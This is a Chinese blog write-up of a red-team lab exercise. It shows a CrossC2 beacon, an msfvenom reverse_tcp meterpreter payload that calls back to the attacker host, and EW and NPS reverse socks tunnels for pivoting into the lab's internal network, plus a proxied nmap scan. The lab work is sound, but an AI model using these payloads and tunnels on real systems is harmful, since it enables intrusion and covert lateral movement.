ATT&CK实战系列——红队实战(三)

一、环境配置

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

除重新获取ip,不建议进行任何虚拟机操作。



参考虚拟机网络配置,添加新的网络,该网络作为内部网络。

注:名称及网段必须符合上述图片,进行了固定ip配置。

攻击机:

Kail:192.168.1.130

Windows10:192.168.1.1

服务机:

Centos 外网卡IP:192.168.1.129

Centos 内网卡IP:192.168.93.100

ububtu:192.168.93.120

Windows server 2012:192.168.93.10

Windows server 2008:192.168.93.20

Windows7: 192.168.93.30

二、重点描述

打点过程这里不详细说明了,有需要的可以看看这篇文章ATT&CK实战系列——红队实战(三)

重点记录下关于内网穿透工具的使用方法及原理

CrossC2 上线centos

CS的服务端客户端的配置就不再赘述了,上篇文章已经写过了。

CS客户端开启监听(这里注意要用HTTPS协议)

Kail运行:

./genCrossC2.Linux 192.168.1.130 6666 null null Linux x64 test生成一个linux,名字为test的shell

目标机Centos运行该test文件

chmod +x test

./test运行后即可上线





msf 上线centos

攻击机生成 shell.elf,设置监听,将 elf 文件上传至 centos,执行后攻击机成功获得一个 meterpreter。

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=4444 -f elf > shell.elf

配置代理



EW

在kail上运行

./ew_for_linux64 -s rcsocks -l 1080 -e 8888

#将1080端口监听到的本地数据转发到 web服务器的1234端口

# 通过1080端口,将本地流量转发出去

#rcsocks、rssocks 用于反向连接

#ssocks 用于正向连接

# -l 指定本地监听的端口

# -e 指定要反弹到的机器端口

# -d 指定要反弹到机器的IP

# -f 指定要主动连接的机器 ip

# -g 指定要主动连接的机器端口

# -t 指定超时时长,默认为 1000目标机Centos运行

./ew_for_linux64 -s rssocks -d 192.168.1.130 -e 8888将 socks5 服务器指向 1080 端口



vim /etc/proxychains.confwindows代理软件Proxifier,打开配置代理

此时已经可以访问内网了

NPS

nps安装教程

服务端

Kail开启服务端



nps start访问该服务端的IP:8080端口

admin/123

登录成功





新增客户端

我这里已经新增过了就不再新增了



新增完成后会看到这样一个界面

点击左边的+号,可以直接复制命令去客户端运行

客户端



下载对应操作系统的npc,解压,运行上面复制的命令(windows换成npc.exe即可)



./npc -server=192.168.1.130:8024 -vkey=m8y3fciaep9idpo2 -type=tcp可以看到客户端成功上线





开启SOCKS代理

填写客户端ID,任意为占用端口即可

此时已经配置完成

若要在kail上开始攻击,通过proxychains配置一下就可以了

vim /etc/proxychains.conf



测试是否代理成功

proxychains nmap -Pn -sT -T4 -p21,22,135,445,80,53,3389,8080,1433,8080 192.168.93.20

可以看到已能正常使用



若要在Windows上使用,需要使用proxifier代理工具



使用工具测试

可以看到已代理成功

三、总结

这篇文章重点偏记录一些内网代理工具的使用,也花了很长时间摸索,记录一下,防止遗忘,打点及内网横向的过程可以看看其他博主的,我这里由于时间问题就不再赘述了。